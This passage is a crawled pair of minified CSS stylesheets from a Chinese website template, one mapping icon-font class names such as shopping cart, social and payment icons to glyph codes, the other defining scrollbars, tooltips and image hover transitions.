n-clock-9:before{content:"\e6dd";}.evIcon-shopcart-5:before{content:"\e62b";}.evIcon-wechat-circle-2:before{content:"\e9ac";}.evIcon-stop-6:before{content:"\e8bd";}.evIcon-groupbuy-2-1:before{content:"\e6dc";}.evIcon-sub-4:before{content:"\e775";}.evIcon-sector-2:before{content:"\e7b6";}.evIcon-groupbuy-1-10:before{content:"\e6de";}.evIcon-share-7:before{content:"\e6e0";}.evIcon-home-15:before{content:"\e614";}.evIcon-traffic-7:before{content:"\e94f";}.evIcon-message-5:before{content:"\e6e1";}.evIcon-wechat-circle-1:before{content:"\e9ad";}.evIcon-pay-1:before{content:"\e910";}.evIcon-message-3:before{content:"\e6e2";}.evIcon-new-2:before{content:"\e7cb";}.evIcon-chart-4:before{content:"\e78f";}.evIcon-baidu-tieba-3:before{content:"\e9bb";}.evIcon-classify-9:before{content:"\e6e3";}.evIcon-pause-6:before{content:"\e8be";}.evIcon-help-4:before{content:"\e6d9";}.evIcon-clock-5:before{content:"\e6e5";}.evIcon-groupbuy-1-14:before{content:"\ea16";}.evIcon-search-6:before{content:"\e923";}.evIcon-star-2:before{content:"\e7b7";}.evIcon-round-3:before{content:"\e7b8";}.evIcon-shopcart-4:before{content:"\e682";}.evIcon-groupbuy-1-2:before{content:"\e6e6";}.evIcon-tx-weibo-1:before{content:"\e9b2";}.evIcon-card-6:before{content:"\e6e7";}.evIcon-rhombus-1:before{content:"\e7b9";}.evIcon-forum-1:before{content:"\e6e8";}.evIcon-currency-9:before{content:"\e8ed";}.evIcon-distribution-1:before{content:"\e6ea";}.evIcon-round-2:before{content:"\e7bb";}.evIcon-heart-2:before{content:"\e7bc";}.evIcon-card-7:before{content:"\e6ed";}.evIcon-traffic-6:before{content:"\e950";}.evIcon-shopcart-19:before{content:"\e618";}.evIcon-tel-9:before{content:"\e6f0";}.evIcon-signboard:before{content:"\e87d";}.evIcon-shuffling-banner:before{content:"\e87e";}.evIcon-component:before{content:"\e87f";}.evIcon-component-filling:before{content:"\e880";}.evIcon-color:before{content:"\e882";}.evIcon-shopcart-14:before{content:"\e647";}.evIcon-color-filling:before{content:"\e883";}.evIcon-download-6:before{content:"\e8a3";}.evIcon-heart-1:before{content:"\e7bd";}.evIcon-help-2:before{content:"\e6be";}.evIcon-arrows-10-1:before{content:"\e649";}.evIcon-message-2:before{content:"\e6f2";}.evIcon-heart-11:before{content:"\e7ce";}.evIcon-sector-1:before{content:"\e7be";}.evIcon-shopcart-18:before{content:"\e636";}.evIcon-home-16:before{content:"\e619";}.evIcon-card-9:before{content:"\e6f3";}.evIcon-qa-12:before{content:"\e6f4";}.evIcon-classify-14:before{content:"\e6f5";}.evIcon-trapezoid-1:before{content:"\e7bf";}.evIcon-wechat-pay-1:before{content:"\e911";}.evIcon-pic-filling:before{content:"\e884";}.evIcon-RFQ:before{content:"\e885";}.evIcon-RFQ-filling:before{content:"\e886";}.evIcon-hot-6:before{content:"\e894";}.evIcon-coord-7:before{content:"\e6f7";}.evIcon-currency-10:before{content:"\e8ee";}.evIcon-rhombus-2:before{content:"\e7c0";}.evIcon-search-1:before{content:"\e887";}.evIcon-divide-2:before{content:"\e776";}.evIcon-medal-16:before{content:"\e936";}.evIcon-chart-3:before{content:"\e790";}.evIcon-groupbuy-2-3:before{content:"\e6f8";}.evIcon-mult-4:before{content:"\e778";}.evIcon-baidu-tieba-2:before{content:"\e9bc";}.evIcon-arrows-3-7:before{content:"\e662";}.evIcon-sub-6:before{content:"\e779";}.evIcon-search-5:before{content:"\e924";}.evIcon-coord-5:before{content:"\e6f9";}.evIcon-shop-5:before{content:"\e718";}.evIcon-coord-9:before{content:"\e811";}.evIcon-groupbuy-1-1:before{content:"\e6fa";}.evIcon-triangle-2:before{content:"\e7c1";}.evIcon-Calculator:before{content:"\e888";}.evIcon-cust-10:before{content:"\e6fb";}.evIcon-gender-7:before{content:"\e905";}.evIcon-traffic-5:before{content:"\e951";}.evIcon-shop-3:before{content:"\e6fc";}.evIcon-currency-13:before{content:"\e9fc";}.evIcon-mult-9:before{content:"\ea21";}.evIcon-divide-1:before{content:"\ea22";}.evIcon-message-1:before{content:"\e9ce";}.evIcon-polygon-1:before{content:"\e7c2";}.evIcon-download-5:before{content:"\e8a4";}.evIcon-currency-5:before{content:"\e8ef";}.evIcon-tick-2:before{content:"\e77a";}.evIcon-qa-10:before{content:"\e6fd";}.evIcon-stop-8:before{content:"\e8bf";}.evIcon-classify-7:before{content:"\e6fe";}.evIcon-currency-6:before{content:"\e8f0";}.evIcon-home-1:before{content:"\e632";}.evIcon-qa-11:before{content:"\e6ff";}.evIcon-fax-2:before{content:"\e8df";}.evIcon-search-4:before{content:"\e925";}.evIcon-groupbuy-1-12:before{content:"\e700";}.evIcon-home-6:before{content:"\e657";}.evIcon-chart-2:before{content:"\e791";}.evIcon-mult-7:before{content:"\e77b";}.evIcon-traffic-4:before{content:"\e952";}.evIcon-shop-2:before{content:"\e701";}.evIcon-coupon-7:before{content:"\e702";}.evIcon-stop-9:before{content:"\e8c0";}.evIcon-shopcart-6:before{content:"\e61c";}.evIcon-tel-15:before{content:"\e703";}.evIcon-currency-4:before{content:"\e8f1";}.evIcon-shopcart-15:before{content:"\e672";}.evIcon-new-1:before{content:"\e7cc";}.evIcon-currency-3:before{content:"\e8f2";}.evIcon-voice-6:before{content:"\e706";}.evIcon-douban-3:before{content:"\e9c0";}.evIcon-prev-6:before{content:"\e8c1";}.evIcon-email-1:before{content:"\e8db";}.evIcon-medal-3:before{content:"\e937";}.evIcon-next-5:before{content:"\e8c3";}.evIcon-shopcart-17:before{content:"\e68e";}.evIcon-pause-4:before{content:"\e8c4";}.evIcon-face-1-50:before{content:"\e7de";}.evIcon-face-1-49:before{content:"\e7e0";}.evIcon-face-1-48:before{content:"\e7e1";}.evIcon-face-1-47:before{content:"\e7e2";}.evIcon-face-1-46:before{content:"\e7e3";}.evIcon-face-1-45:before{content:"\e7e4";}.evIcon-face-1-44:before{content:"\e7e5";}.evIcon-face-1-43:before{content:"\e7e6";}.evIcon-face-1-42:before{content:"\e7e7";}.evIcon-face-1-41:before{content:"\e7e8";}.evIcon-face-1-40:before{content:"\e7e9";}.evIcon-face-1-39:before{content:"\e7ea";}.evIcon-face-1-38:before{content:"\e7eb";}.evIcon-face-1-37:before{content:"\e7ec";}.evIcon-face-1-36:before{content:"\e7ed";}.evIcon-face-1-35:before{content:"\e7ee";}.evIcon-face-1-34:before{content:"\e7ef";}.evIcon-face-1-33:before{content:"\e7f0";}.evIcon-face-1-32:before{content:"\e7f1";}.evIcon-face-1-31:before{content:"\e7f2";}.evIcon-face-1-30:before{content:"\e7f3";}.evIcon-face-1-29:before{content:"\e7f4";}.evIcon-face-1-28:before{content:"\e7f5";}.evIcon-face-1-27:before{content:"\e7f6";}.evIcon-face-1-26:before{content:"\e7f7";}.evIcon-face-1-24:before{content:"\e7f8";}.evIcon-face-1-23:before{content:"\e7f9";}.evIcon-face-1-22:before{content:"\e7fa";}.evIcon-face-1-21:before{content:"\e7fb";}.evIcon-face-1-20:before{content:"\e7fc";}.evIcon-face-1-19:before{content:"\e7fd";}.evIcon-face-1-18:before{content:"\e7fe";}.evIcon-face-1-17:before{content:"\e7ff";}.evIcon-face-1-16:before{content:"\e801";}.evIcon-face-1-15:before{content:"\e802";}.evIcon-face-1-14:before{content:"\e803";}.evIcon-face-1-13:before{content:"\e806";}.evIcon-face-1-12:before{content:"\e807";}.evIcon-face-1-11:before{content:"\e808";}.evIcon-face-1-10:before{content:"\e809";}.evIcon-face-1-9:before{content:"\e80a";}.evIcon-face-1-8:before{content:"\e80b";}.evIcon-face-1-7:before{content:"\e80c";}.evIcon-face-1-6:before{content:"\e80d";}.evIcon-face-1-5:before{content:"\e80e";}.evIcon-face-1-4:before{content:"\e80f";}.evIcon-face-1-3:before{content:"\e810";}.evIcon-face-1-2:before{content:"\e812";}.evIcon-face-1-1:before{content:"\e813";}.evIcon-play-5:before{content:"\e8c5";}.evIcon-classify-1:before{content:"\e708";}.evIcon-traffic-1:before{content:"\e953";}.evIcon-cust-11:before{content:"\e709";}.evIcon-tel-21:before{content:"\e70a";}.evIcon-currency-15:before{content:"\e8f3";}.evIcon-arrows-1-1:before{content:"\e719";}.evIcon-medal-2:before{content:"\e938";}.evIcon-sector-3:before{content:"\e7c3";}.evIcon-pause-2:before{content:"\e8c6";}.evIcon-video:before{content:"\e889";}.evIcon-medal-1:before{content:"\e939";}.evIcon-medal-15:before{content:"\e93a";}.evIcon-search-3:before{content:"\e926";}.evIcon-coord-10:before{content:"\e828";}.evIcon-data-2:before{content:"\e68c";}.evIcon-clock-3:before{content:"\e829";}.evIcon-trust:before{content:"\e88a";}.evIcon-currency-2:before{content:"\e8f4";}.evIcon-tick-1:before{content:"\e77c";}.evIcon-fax-1:before{content:"\e8e0";}.evIcon-jiantou5:before{content:"\e664";}.evIcon-currency-1:before{content:"\e8f5";}.evIcon-traffic-3:before{content:"\e954";}.evIcon-wechat-pay-2:before{content:"\e912";}.evIcon-data-1:before{content:"\e633";}.evIcon-password:before{content:"\e88b";}.evIcon-stop-7:before{content:"\e8c7";}.evIcon-star-1:before{content:"\e7c4";}.evIcon-triangle-1:before{content:"\e7c5";}.evIcon-chart-1:before{content:"\e792";}.evIcon-arrows-1-2:before{content:"\e71a";}.evIcon-arrows-1-3:before{content:"\e71b";}.evIcon-arrows-1-4:before{content:"\e71c";}.evIcon-arrows-1-5:before{content:"\e71d";}.evIcon-arrows-1-6:before{content:"\e71e";}.evIcon-arrows-1-7:before{content:"\e71f";}.evIcon-arrows-1-8:before{content:"\e721";}.evIcon-arrows-2-1:before{content:"\e722";}.evIcon-arrows-2-2:before{content:"\e723";}.evIcon-arrows-2-3:before{content:"\e724";}.evIcon-arrows-2-4:before{content:"\e725";}.evIcon-arrows-2-5:before{content:"\e726";}.evIcon-arrows-2-6:before{content:"\e727";}.evIcon-arrows-2-7:before{content:"\e728";}.evIcon-arrows-2-8:before{content:"\e729";}.evIcon-arrows-3-2:before{content:"\e72a";}.evIcon-arrows-3-4:before{content:"\e72b";}.evIcon-arrows-3-6:before{content:"\e72c";}.evIcon-arrows-3-8:before{content:"\e72d";}.evIcon-arrows-4-1:before{content:"\e72e";}.evIcon-arrows-4-2:before{content:"\e72f";}.evIcon-arrows-4-3:before{content:"\e730";}.evIcon-arrows-4-4:before{content:"\e733";}.evIcon-arrows-4-5:before{content:"\e734";}.evIcon-arrows-4-6:before{content:"\e736";}.evIcon-arrows-4-7:before{content:"\e737";}.evIcon-arrows-4-8:before{content:"\e739";}.evIcon-arrows-5-1:before{content:"\e73a";}.evIcon-arrows-5-2:before{content:"\e73b";}.evIcon-arrows-5-3:before{content:"\e73c";}.evIcon-arrows-5-4:before{content:"\e73e";}.evIcon-arrows-5-5:before{content:"\e73f";}.evIcon-arrows-5-6:before{content:"\e741";}.evIcon-arrows-5-7:before{content:"\e742";}.evIcon-arrows-5-8:before{content:"\e743";}.evIcon-arrows-6-1:before{content:"\e745";}.evIcon-arrows-6-2:before{content:"\e746";}.evIcon-arrows-6-3:before{content:"\e747";}.evIcon-arrows-6-4:before{content:"\e748";}.evIcon-arrows-7-1:before{content:"\e749";}.evIcon-arrows-7-2:before{content:"\e74a";}.evIcon-arrows-7-3:before{content:"\e74b";}.evIcon-arrows-7-4:before{content:"\e74c";}.evIcon-arrows-8-1:before{content:"\e74d";}.evIcon-arrows-8-2:before{content:"\e74e";}.evIcon-arrows-8-3:before{content:"\e74f";}.evIcon-arrows-8-4:before{content:"\e750";}.evIcon-arrows-9-1:before{content:"\e751";}.evIcon-arrows-9-3:before{content:"\e752";}.evIcon-arrows-9-4:before{content:"\e753";}.evIcon-arrows-10-2:before{content:"\e754";}.evIcon-arrows-10-3:before{content:"\e755";}.evIcon-arrows-10-4:before{content:"\e756";}.evIcon-prev-1:before{content:"\e8c8";}.evIcon-next-2:before{content:"\e8c9";}.evIcon-next-3:before{content:"\e8ca";}.evIcon-next-4:before{content:"\e8cb";}.evIcon-prev-5:before{content:"\e8cc";}.evIcon-next-6:before{content:"\e8cd";}.evIcon-prev-7:before{content:"\e8ce";}.evIcon-next-9:before{content:"\e8cf";}.evIcon-prev-10:before{content:"\e8d0";}.evIcon-prev-8:before{content:"\e8d1";}.evIcon-baidu-tieba-1:before{content:"\e9bd";}.evIcon-jd-pay-1:before{content:"\e913";}.evIcon-wechat-pay-3:before{content:"\e914";}.evIcon-jd-pay-2:before{content:"\e915";}.evIcon-baidu-1:before{content:"\e9be";}.evIcon-jd-pay-3:before{content:"\e916";}.evIcon-jd-pay-4:before{content:"\e917";}.evIcon-douban-2:before{content:"\e9c1";}.evIcon-douban-1:before{content:"\e9c2";}.evIcon-qq-9:before{content:"\e9b3";}.evIcon-qq-10:before{content:"\e9b4";}.evIcon-qq-11:before{content:"\e9b5";}.evIcon-qq-12:before{content:"\e9b7";}.evIcon-wechat-1:before{content:"\e9cc";}.evIcon-wechat-6:before{content:"\e9cd";}.evIcon-wechat-3:before{content:"\e9cf";}.evIcon-wechat-5:before{content:"\e9d0";}.evIcon-weibo-5:before{content:"\e9d7";}.evIcon-weibo-1:before{content:"\e9d8";}.evIcon-weibo-4:before{content:"\e9d9";}.evIcon-weibo-3:before{content:"\e9da";}.evIcon-qzone-2:before{content:"\e9b9";}.evIcon-qzone-1:before{content:"\e9ba";}.evIcon-qzone-4:before{content:"\e9c3";}.evIcon-qzone-3:before{content:"\e9c4";}.evIcon-baidu-7:before{content:"\e9e1";}.evIcon-baidu-3:before{content:"\e9e2";}.evIcon-baidu-6:before{content:"\e9e3";}.evIcon-baidu-4:before{content:"\e9e4";}.evIcon-baidu-2:before{content:"\e9e5";}.evIcon-qzone-5:before{content:"\e9c5";}.evIcon-wechat-7:before{content:"\e9d1";}


--- FILE ---
content_type: text/css
request_url: http://www.xjyzw.cn/jahoym/static/css/web_frame.min.css
body_size: 19162
content:
/*! * 拖拽版模板 *
 * 拖拽版模板整体框架结构 */::-webkit-scrollbar{width:12px}::-webkit-scrollbar{width:5px;height:5px}::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);border-radius:5px}::-webkit-scrollbar-thumb{border-radius:10px;background:rgba(0,0,0,.1);-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)}::-webkit-scrollbar-thumb:window-inactive{background:rgba(0,0,0,.8)}.NItemM,.NItemM a,.NSubC a,.page a{-webkit-transition-property:border-color,background-color,color;-webkit-transition-duration:.5s;-webkit-transition-timing-function:ease;-moz-transition-property:border-color,background-color,color;-moz-transition-duration:.5s;-moz-transition-timing-function:ease;-ms-transition-property:border-color,background-color,color;-ms-transition-duration:.5s;-ms-transition-timing-function:ease;-o-transition-property:border-color,background-color,color;-o-transition-duration:.5s;-o-transition-timing-function:ease;transition-property:border-color,background-color,color;transition-duration:.5s;transition-timing-function:ease}body{background-repeat:repeat-x;background-position:top left;margin:0 auto}a{text-decoration:none;cursor:pointer}body>div.main{overflow:hidden}.load-animate{visibility:hidden}img.lazy-loading{opacity:0;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}img.lazy-loading-animate{opacity:1}.tip{position:absolute;background-color:#f5f5f5;box-shadow:0 1px 3px rgba(0,0,0,.3);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.3);padding:10px;border-radius:5px;display:none;z-index:1000}.tip .arrow{position:absolute;left:50%;margin-left:-8px;width:0;height:0;border-style:solid dashed;border-color:#f5f5f5 transparent}.tip .tip-text{color:#ccc;font-size:12px;line-height:20px}.tip.top .arrow{bottom:-10px;border-width:10px 8px 0}.tip.bottom .arrow{top:-10px;border-width:0 8px 10px}.tip .twoCode{margin:20px}.tip .twoCode .code-canvas{background-color:#fff;padding:13px 12px 12px 13px;width:75px;height:75px}.tip .twoCode .code-img{background-color:#fff;padding:5px}.tip .twoCode .code-img img{width:200px;height:200px}.tip .twoCode p{text-align:center;color:#888;font-size:12px;line-height:20px;margin-top:5px}.show-wx-code{overflow:hidden}.show-wx-code p{text-align:center;line-height:24px;color:#666}.show-wx-code .wx-code-img{margin:30px 10px 10px;width:240px;height:240px}.show-wx-code .wx-code-img img{max-width:100%;max-height:100%}.int-dom{-webkit-perspective:300px;-moz-perspective:300px;-ms-perspective:300px;-o-perspective:300px;perspective:300px}.int-dom .bgzz,.int-dom .int-add-dom{position:absolute;width:100%;height:100%;left:0;top:0}.int-dom .int-add-dom{z-index:2}.int-dom .bgzz{z-index:1;background-color:#000;opacity:.5}.int-dom .figcaption{text-align:center;position:relative;z-index:12;width:100%;height:100%;display:block}.int-dom .bgzz,.int-dom .figcaption,.int-dom .int-add-dom,.int-dom>.default-img,.int-dom>table{-webkit-transition:all .35s ease;-moz-transition:all .35s ease;-ms-transition:all .35s ease;-o-transition:all .35s ease;transition:all .35s ease}.int-dom .figcaption h3{font-weight:400;line-height:24px;font-size:14px;color:#fff;padding:0 5px;word-break:break-word}.int-dom .figcaption .p{font-size:12px;line-height:20px;text-align:center;color:#fff;padding:0 5px;overflow:hidden;word-break:break-all}.int-dom:hover .int-add-dom{-webkit-transform:translate(0,0) scale(1);-moz-transform:translate(0,0) scale(1);-ms-transform:translate(0,0) scale(1);-o-transform:translate(0,0) scale(1);transform:translate(0,0) scale(1);opacity:1}[class*=' int-onlyimg-'] img,[class^=int-onlyimg-] img{-webkit-transition:all .35s ease;-moz-transition:all .35s ease;-ms-transition:all .35s ease;-o-transition:all .35s ease;transition:all .35s ease}.int-onlyimg-larger:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.int-onlyimg-small:hover img{-webkit-transform:scale(.9);-moz-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9);transform:scale(.9)}.int-onlyimg-move-left img{-webkit-transform:translateX(5%) scaleX(1.1);-moz-transform:translateX(5%) scaleX(1.1);-ms-transform:translateX(5%) scaleX(1.1);-o-transform:translateX(5%) scaleX(1.1);transform:translateX(5%) scaleX(1.1)}.int-onlyimg-move-left:hover img{-webkit-transform:translateX(0) scaleX(1.1);-moz-transform:translateX(0) scaleX(1.1);-ms-transform:translateX(0) scaleX(1.1);-o-transform:translateX(0) scaleX(1.1);transform:translateX(0) scaleX(1.1)}.int-onlyimg-move-right img{-webkit-transform:translateX(-5%) scaleX(1.1);-moz-transform:translateX(-5%) scaleX(1.1);-ms-transform:translateX(-5%) scaleX(1.1);-o-transform:translateX(-5%) scaleX(1.1);transform:translateX(-5%) scaleX(1.1)}.int-onlyimg-move-right:hover img{-webkit-transform:translateX(0) scaleX(1.1);-moz-transform:translateX(0) scaleX(1.1);-ms-transform:translateX(0) scaleX(1.1);-o-transform:translateX(0) scaleX(1.1);transform:translateX(0) scaleX(1.1)}.int-onlyimg-move-top img{-webkit-transform:translateY(5%) scaleY(1.1);-moz-transform:translateY(5%) scaleY(1.1);-ms-transform:translateY(5%) scaleY(1.1);-o-transform:translateY(5%) scaleY(1.1);transform:translateY(5%) scaleY(1.1)}.int-onlyimg-move-top:hover img{-webkit-transform:translateY(0) scaleY(1.1);-moz-transform:translateY(0) scaleY(1.1);-ms-transform:translateY(0) scaleY(1.1);-o-transform:translateY(0) scaleY(1.1);transform:translateY(0) scaleY(1.1)}.int-onlyimg-move-down img{-webkit-transform:translateY(-5%) scaleY(1.1);-moz-transform:translateY(-5%) scaleY(1.1);-ms-transform:translateY(-5%) scaleY(1.1);-o-transform:translateY(-5%) scaleY(1.1);transform:translateY(-5%) scaleY(1.1)}.int-onlyimg-move-down:hover img{-webkit-transform:translateY(0) scaleY(1.1);-moz-transform:translateY(0) scaleY(1.1);-ms-transform:translateY(0) scaleY(1.1);-o-transform:translateY(0) scaleY(1.1);transform:translateY(0) scaleY(1.1)}.int-onlyimg-rotate-left:hover img{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}.int-onlyimg-rotate-right:hover img{-webkit-transform:rotate(-360deg);-moz-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-o-transform:rotate(-360deg);transform:rotate(-360deg)}[class*=' int-bigglass-'] .int-add-dom,[class^=int-bigglass-] .int-add-dom{opacity:0}[class*=' int-bigglass-'] .int-add-dom .bgzz,[class^=int-bigglass-] .int-add-dom .bgzz{opacity:.3}[class*=' int-bigglass-'] .int-add-dom .figcaption img,[class^=int-bigglass-] .int-add-dom .figcaption img{position:absolute;left:50%;top:50%;width:42px;height:42px;margin-top:-21px;margin-left:-21px;-webkit-transition:all .35s ease;-moz-transition:all .35s ease;-ms-transition:all .35s ease;-o-transition:all .35s ease;transition:all .35s ease}[class*=' int-bigglass-']:hover .figcaption img,[class^=int-bigglass-]:hover .figcaption img{-webkit-transform:translate(0,0) scale(1);-moz-transform:translate(0,0) scale(1);-ms-transform:translate(0,0) scale(1);-o-transform:translate(0,0) scale(1);transform:translate(0,0) scale(1);opacity:1}.int-bigglass-fade .figcaption img{opacity:0}.int-bigglass-magnify .figcaption img{-webkit-transform:scale(.1);-moz-transform:scale(.1);-ms-transform:scale(.1);-o-transform:scale(.1);transform:scale(.1);opacity:0}.int-bigglass-shrink .figcaption img{-webkit-transform:scale(2);-moz-transform:scale(2);-ms-transform:scale(2);-o-transform:scale(2);transform:scale(2);opacity:0}.int-bigglass-slide-left .figcaption img{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);opacity:0}.int-bigglass-slide-right .figcaption img{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);opacity:0}.int-bigglass-slide-down .figcaption img{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);opacity:0}.int-bigglass-slide-up .figcaption img{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);opacity:0}[class*=" int-changeimg-"] .int-add-dom .bgzz,[class^=int-changeimg-] .int-add-dom .bgzz{visibility:hidden}[class*=" int-changeimg-"] .int-add-dom .figcaption img,[class^=int-changeimg-] .int-add-dom .figcaption img{max-width:100%;max-height:100%}.int-changeimg-fade .int-add-dom{opacity:0}.int-changeimg-magnify .int-add-dom{-webkit-transform:scale(.1);-moz-transform:scale(.1);-ms-transform:scale(.1);-o-transform:scale(.1);transform:scale(.1);opacity:0}.int-changeimg-magnify:hover>.default-img,.int-changeimg-magnify:hover>table{-webkit-transform:scale(2);-moz-transform:scale(2);-ms-transform:scale(2);-o-transform:scale(2);transform:scale(2);opacity:0}.int-changeimg-shrink .int-add-dom{-webkit-transform:scale(2);-moz-transform:scale(2);-ms-transform:scale(2);-o-transform:scale(2);transform:scale(2);opacity:0}.int-changeimg-shrink:hover>.default-img,.int-changeimg-shrink:hover>table{-webkit-transform:scale(.1);-moz-transform:scale(.1);-ms-transform:scale(.1);-o-transform:scale(.1);transform:scale(.1);opacity:0}.int-changeimg-slide-left .int-add-dom{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);opacity:0}.int-changeimg-slide-right .int-add-dom{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);opacity:0}.int-changeimg-slide-down .int-add-dom{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);opacity:0}.int-changeimg-slide-up .int-add-dom{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);opacity:0}.int-changeimg-slide-leftup .int-add-dom{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}.int-changeimg-slide-rightup .int-add-dom{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;-o-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}.int-changeimg-slide-leftdown .int-add-dom{-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}.int-changeimg-slide-rightdown .int-add-dom{-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-o-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}.int-changeimg-push-left .int-add-dom{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.int-changeimg-push-left:hover>.default-img,.int-changeimg-push-left:hover>table{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.int-changeimg-push-right .int-add-dom{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.int-changeimg-push-right:hover>.default-img,.int-changeimg-push-right:hover>table{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.int-changeimg-push-down .int-add-dom{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.int-changeimg-push-down:hover>.default-img,.int-changeimg-push-down:hover>table{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.int-changeimg-push-up .int-add-dom{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.int-changeimg-push-up:hover>.default-img,.int-changeimg-push-up:hover>table{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.int-changeimg-hinge-down>table,.int-changeimg-hinge-left>table,.int-changeimg-hinge-right .int-add-dom,.int-changeimg-hinge-up .int-add-dom{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;-o-transform-origin:100% 0;transform-origin:100% 0}.int-changeimg-hinge-down .int-add-dom,.int-changeimg-hinge-left .int-add-dom,.int-changeimg-hinge-right>table,.int-changeimg-hinge-up>table{-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%}.int-changeimg-hinge-left .int-add-dom,.int-changeimg-hinge-right:hover>.default-img,.int-changeimg-hinge-right:hover>table{-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg);transform:rotateY(90deg);opacity:0}.int-changeimg-hinge-left:hover>.default-img,.int-changeimg-hinge-left:hover>table,.int-changeimg-hinge-right .int-add-dom{-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);transform:rotateY(-90deg);opacity:0}.int-changeimg-hinge-down:hover>.default-img,.int-changeimg-hinge-down:hover>table,.int-changeimg-hinge-up .int-add-dom{-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}.int-changeimg-hinge-down .int-add-dom,.int-changeimg-hinge-up:hover>.default-img,.int-changeimg-hinge-up:hover>table{-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);-ms-transform:rotateX(90deg);-o-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}.int-changeimg-flip-horiz .int-add-dom,.int-changeimg-flip-horiz>table{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.int-changeimg-flip-horiz .int-add-dom{-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);transform:rotateY(-180deg);opacity:0}.int-changeimg-flip-horiz:hover>.default-img,.int-changeimg-flip-horiz:hover>table{-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);transform:rotateY(-180deg);opacity:0}.int-changeimg-flip-vert .int-add-dom,.int-changeimg-flip-vert>table{-webkit-transform-origin:0 50%;-moz-transform-origin:0 50%;-ms-transform-origin:0 50%;-o-transform-origin:0 50%;transform-origin:0 50%}.int-changeimg-flip-vert 